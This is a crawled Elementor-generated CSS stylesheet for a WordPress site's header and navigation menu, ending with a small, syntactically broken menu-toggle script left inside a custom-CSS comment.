.dialog-message{width:93vw;height:422px;padding:20px 20px 20px 20px;}#elementor-popup-modal-647 .dialog-widget-content{background-position:-50px -42px;}#elementor-popup-modal-647 .dialog-close-button{top:4.2%;}body:not(.rtl) #elementor-popup-modal-647 .dialog-close-button{right:86%;}body.rtl #elementor-popup-modal-647 .dialog-close-button{left:86%;}}

--- FILE ---
content_type: text/css
request_url: https://consudec.org/wp/wp-content/uploads/elementor/css/post-792.css?ver=1756414601
body_size: 2409
content:
.elementor-792 .elementor-element.elementor-element-139df74f > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-792 .elementor-element.elementor-element-139df74f:not(.elementor-motion-effects-element-type-background), .elementor-792 .elementor-element.elementor-element-139df74f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(180deg, rgba(237,237,237,0.82) 0%, rgba(255,255,255,0.88) 100%);}.elementor-792 .elementor-element.elementor-element-139df74f > .elementor-container{min-height:117px;}.elementor-792 .elementor-element.elementor-element-139df74f{box-shadow:0px 6px 10px 0px rgba(0,0,0,0.5);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-792 .elementor-element.elementor-element-139df74f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-theme-site-logo .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-792 .elementor-element.elementor-element-6388929 img{width:66%;}.elementor-792 .elementor-element.elementor-element-577f535e > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-792 .elementor-element.elementor-element-577f535e > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-792 .elementor-element.elementor-element-15d7eb05 > .elementor-container{max-width:500px;}.elementor-792 .elementor-element.elementor-element-15d7eb05{margin-top:-4px;margin-bottom:-4px;padding:-9px -9px -9px -9px;}.elementor-bc-flex-widget .elementor-792 .elementor-element.elementor-element-57887b1.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-792 .elementor-element.elementor-element-57887b1.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-792 .elementor-element.elementor-element-57887b1 > .elementor-element-populated{margin:0px 0px 0px -201px;--e-column-margin-right:0px;--e-column-margin-left:-201px;padding:0px 0px 0px 0px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-792 .elementor-element.elementor-element-236b71d > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-792 .elementor-element.elementor-element-236b71d img{width:56%;}.elementor-bc-flex-widget .elementor-792 .elementor-element.elementor-element-1d90feed.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-792 .elementor-element.elementor-element-1d90feed.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-792 .elementor-element.elementor-element-50113306 .elementor-menu-toggle{margin:0 auto;background-color:#FFFFFF00;border-width:0px;border-radius:0px;}.elementor-792 .elementor-element.elementor-element-50113306 .elementor-nav-menu--dropdown a, .elementor-792 .elementor-element.elementor-element-50113306 .elementor-menu-toggle{color:#FFFFFF;fill:#FFFFFF;}.elementor-792 .elementor-element.elementor-element-50113306 .elementor-nav-menu--dropdown{background-color:#5B9093;}.elementor-792 .elementor-element.elementor-element-50113306 div.elementor-menu-toggle{color:#B7B7B7;}.elementor-792 .elementor-element.elementor-element-50113306 div.elementor-menu-toggle svg{fill:#B7B7B7;}.elementor-792 .elementor-element.elementor-element-50113306 div.elementor-menu-toggle:hover{color:#5F5F5F;}.elementor-792 .elementor-element.elementor-element-50113306 div.elementor-menu-toggle:hover svg{fill:#5F5F5F;}.elementor-792 .elementor-element.elementor-element-50113306{--nav-menu-icon-size:30px;}.elementor-792 .elementor-element.elementor-element-32618438 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-792 .elementor-element.elementor-element-32618438:not(.elementor-motion-effects-element-type-background), .elementor-792 .elementor-element.elementor-element-32618438 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(180deg, #227d7f 8%, #4da0a8 100%);}.elementor-792 .elementor-element.elementor-element-32618438{border-style:solid;border-width:3px 0px 0px 0px;border-color:#f7cc22;box-shadow:1px 6px 12px -3px rgba(0,0,0,0.5);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;z-index:2;}.elementor-792 .elementor-element.elementor-element-32618438 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-792 .elementor-element.elementor-element-2aeadfd8 > .elementor-element-populated{margin:0px 0px 0px -14px;--e-column-margin-right:0px;--e-column-margin-left:-14px;padding:0px 0px 0px 0px;}.elementor-792 .elementor-element.elementor-element-4c2c5810 > .elementor-widget-container{background-color:rgba(255,255,255,0);margin:6px 0px 6px 0px;transition:background 0s;}.elementor-792 .elementor-element.elementor-element-4c2c5810 .elementor-menu-toggle{margin-right:auto;border-width:0px;border-radius:0px;}.elementor-792 .elementor-element.elementor-element-4c2c5810 .elementor-nav-menu .elementor-item{font-family:"Playfair Display", Sans-serif;font-size:14px;font-weight:500;text-transform:uppercase;text-decoration:none;line-height:0.1em;letter-spacing:0.5px;}.elementor-792 .elementor-element.elementor-element-4c2c5810 .elementor-nav-menu--main .elementor-item{color:#ffffff;fill:#ffffff;padding-left:18px;padding-right:18px;padding-top:16px;padding-bottom:16px;}.elementor-792 .elementor-element.elementor-element-4c2c5810 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#ccc62a;}.elementor-792 .elementor-element.elementor-element-4c2c5810{--e-nav-menu-horizontal-menu-item-margin:calc( 2px / 2 );--nav-menu-icon-size:15px;}.elementor-792 .elementor-element.elementor-element-4c2c5810 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:2px;}.elementor-792 .elementor-element.elementor-element-4c2c5810 .elementor-nav-menu--dropdown a, .elementor-792 .elementor-element.elementor-element-4c2c5810 .elementor-menu-toggle{color:#ffffff;fill:#ffffff;}.elementor-792 .elementor-element.elementor-element-4c2c5810 .elementor-nav-menu--dropdown{background-color:#939393;border-radius:0px 0px 0px 0px;}.elementor-792 .elementor-element.elementor-element-4c2c5810 .elementor-nav-menu--dropdown a.elementor-item-active{color:#ffda23;}.elementor-792 .elementor-element.elementor-element-4c2c5810 .elementor-nav-menu--dropdown .elementor-item, .elementor-792 .elementor-element.elementor-element-4c2c5810 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:15px;text-transform:capitalize;font-style:normal;}.elementor-792 .elementor-element.elementor-element-4c2c5810 .elementor-nav-menu--dropdown li:first-child a{border-top-left-radius:0px;border-top-right-radius:0px;}.elementor-792 .elementor-element.elementor-element-4c2c5810 .elementor-nav-menu--dropdown li:last-child a{border-bottom-right-radius:0px;border-bottom-left-radius:0px;}.elementor-792 .elementor-element.elementor-element-4c2c5810 .elementor-nav-menu--main .elementor-nav-menu--dropdown, .elementor-792 .elementor-element.elementor-element-4c2c5810 .elementor-nav-menu__container.elementor-nav-menu--dropdown{box-shadow:2px 4px 10px 0px rgba(0,0,0,0.5);}.elementor-792 .elementor-element.elementor-element-4c2c5810 .elementor-nav-menu--dropdown a{padding-left:16px;padding-right:16px;padding-top:12px;padding-bottom:12px;}.elementor-792 .elementor-element.elementor-element-4c2c5810 .elementor-nav-menu--dropdown li:not(:last-child){border-style:solid;border-color:#ffffff;border-bottom-width:1px;}.elementor-792 .elementor-element.elementor-element-4c2c5810 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-792 .elementor-element.elementor-element-4c2c5810 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:6px !important;}.elementor-792 .elementor-element.elementor-element-4c2c5810 div.elementor-menu-toggle{color:#ffffff;}.elementor-792 .elementor-element.elementor-element-4c2c5810 div.elementor-menu-toggle svg{fill:#ffffff;}.elementor-792 .elementor-element.elementor-element-34726a6 > .elementor-element-populated{margin:0px -7px 0px 8px;--e-column-margin-right:-7px;--e-column-margin-left:8px;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );}.elementor-792 .elementor-element.elementor-element-b0b1294 .elementor-button{background-color:#43A4BA00;font-weight:700;font-style:oblique;padding:10px 5px 10px 5px;}.elementor-792 .elementor-element.elementor-element-b0b1294 > .elementor-widget-container{padding:10px -4px 10px 8px;}.elementor-792 .elementor-element.elementor-element-b0b1294 .elementor-button:hover, .elementor-792 .elementor-element.elementor-element-b0b1294 .elementor-button:focus{color:var( --e-global-color-primary );}.elementor-792 .elementor-element.elementor-element-b0b1294 .elementor-button:hover svg, .elementor-792 .elementor-element.elementor-element-b0b1294 .elementor-button:focus svg{fill:var( --e-global-color-primary );}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:773px){.elementor-792 .elementor-element.elementor-element-57887b1{width:81.977%;}.elementor-792 .elementor-element.elementor-element-1d90feed{width:18.019%;}.elementor-792 .elementor-element.elementor-element-2aeadfd8{width:81.777%;}.elementor-792 .elementor-element.elementor-element-34726a6{width:18.157%;}}@media(max-width:1024px){.elementor-792 .elementor-element.elementor-element-139df74f > .elementor-container{min-height:108px;}.elementor-792 .elementor-element.elementor-element-139df74f{margin-top:0px;margin-bottom:0px;padding:0px 15px 0px 15px;}.elementor-792 .elementor-element.elementor-element-6388929 img{width:77%;}.elementor-792 .elementor-element.elementor-element-577f535e > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-792 .elementor-element.elementor-element-236b71d > .elementor-widget-container{margin:1px -145px 0px 159px;padding:0px 0px 0px 0px;}.elementor-792 .elementor-element.elementor-element-236b71d img{width:73%;}.elementor-792 .elementor-element.elementor-element-50113306 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-792 .elementor-element.elementor-element-50113306 .elementor-nav-menu--dropdown .elementor-item, .elementor-792 .elementor-element.elementor-element-50113306 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:18px;}.elementor-792 .elementor-element.elementor-element-50113306 .elementor-nav-menu--dropdown a{padding-left:63px;padding-right:63px;padding-top:9px;padding-bottom:9px;}.elementor-792 .elementor-element.elementor-element-50113306 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-792 .elementor-element.elementor-element-50113306 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:30px !important;}.elementor-792 .elementor-element.elementor-element-32618438{padding:10px 10px 10px 10px;}.elementor-792 .elementor-element.elementor-element-4c2c5810 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-792 .elementor-element.elementor-element-4c2c5810 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:13px !important;}}@media(max-width:772px){.elementor-792 .elementor-element.elementor-element-139df74f > .elementor-container{min-height:82px;}.elementor-792 .elementor-element.elementor-element-139df74f{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-792 .elementor-element.elementor-element-5838386{width:70%;}.elementor-792 .elementor-element.elementor-element-5838386 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:4px 4px 4px 4px;}.elementor-792 .elementor-element.elementor-element-6388929 > .elementor-widget-container{margin:4px 0px 0px 0px;padding:5px 5px 5px 5px;}.elementor-792 .elementor-element.elementor-element-6388929 img{width:64%;}.elementor-792 .elementor-element.elementor-element-577f535e{width:30%;}.elementor-792 .elementor-element.elementor-element-57887b1{width:30%;}.elementor-792 .elementor-element.elementor-element-1d90feed{width:2%;}.elementor-792 .elementor-element.elementor-element-1d90feed > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-792 .elementor-element.elementor-element-50113306 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:3px 0px 3px 0px;}.elementor-792 .elementor-element.elementor-element-50113306{z-index:3;}.elementor-792 .elementor-element.elementor-element-50113306 .elementor-nav-menu--dropdown .elementor-item, .elementor-792 .elementor-element.elementor-element-50113306 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:16px;word-spacing:0.1em;}.elementor-792 .elementor-element.elementor-element-50113306 .elementor-nav-menu--dropdown{border-radius:0px 0px 0px 0px;}.elementor-792 .elementor-element.elementor-element-50113306 .elementor-nav-menu--dropdown li:first-child a{border-top-left-radius:0px;border-top-right-radius:0px;}.elementor-792 .elementor-element.elementor-element-50113306 .elementor-nav-menu--dropdown li:last-child a{border-bottom-right-radius:0px;border-bottom-left-radius:0px;}.elementor-792 .elementor-element.elementor-element-50113306 .elementor-nav-menu--dropdown a{padding-left:29px;padding-right:29px;padding-top:8px;padding-bottom:8px;}.elementor-792 .elementor-element.elementor-element-50113306 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-792 .elementor-element.elementor-element-50113306 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:23px !important;}.elementor-792 .elementor-element.elementor-element-32618438{padding:20px 20px 20px 20px;}.elementor-792 .elementor-element.elementor-element-2aeadfd8{width:20%;}.elementor-792 .elementor-element.elementor-element-34726a6{width:20%;}}@media(max-width:1024px) and (min-width:773px){.elementor-792 .elementor-element.elementor-element-5838386{width:30%;}.elementor-792 .elementor-element.elementor-element-577f535e{width:70%;}.elementor-792 .elementor-element.elementor-element-57887b1{width:54%;}.elementor-792 .elementor-element.elementor-element-1d90feed{width:40%;}}/* Start custom CSS for nav-menu, class: .elementor-element-50113306 */<script id="hamburger-fix">
var .elementor-792 .elementor-element.elementor-element-50113306s = { dropdownMenu: '.elementor-nav-menu__container.elementor-nav-menu--dropdown', menuToggle: '.elementor-menu-toggle' };
var dropdownMenu = document.querySelector(.elementor-792 .elementor-element.elementor-element-50113306s.dropdownMenu); var menuToggle = document.querySelector(.elementor-792 .elementor-element.elementor-element-50113306s.menuToggle);
function toggleNavLinksTabIndex(/* element */) { console.warn('toggleNavLinksTabIndex: not implemented'); }
function getElementSettings(arg) { switch (arg) { case 'full_width': return true; default: return null; } }
function reset(element) { element.style.width = ''; element.style.left = ''; }
function stretch(element) { reset(element); element.style.width = '100vw'; // or container.innerWidth element.style.left = '-' + element.getBoundingClientRect().x + 'px'; }
function toggleMenu(e) { var t = menuToggle.classList.contains('elementor-active'); 'boolean' !== typeof e && (e = !t); menuToggle.setAttribute('aria-expanded', e); dropdownMenu.setAttribute('aria-hidden', !e); menuToggle.classList.toggle('elementor-active'); toggleNavLinksTabIndex(e); var stretchElement = dropdownMenu; e && getElementSettings('full_width') && stretch(stretchElement); stretchElement.style.top = menuToggle.clientHeight + 'px'; }
menuToggle.addEventListener('click', toggleMenu);
</script>/* End custom CSS */